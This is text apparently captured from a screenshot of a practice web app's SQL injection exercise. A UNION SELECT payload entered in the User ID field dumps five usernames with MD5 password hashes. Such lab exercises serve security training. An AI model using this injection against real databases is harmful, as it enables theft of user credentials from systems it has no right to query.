 Vulnerability: SQL Injection
User ID: sword FROM users# Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information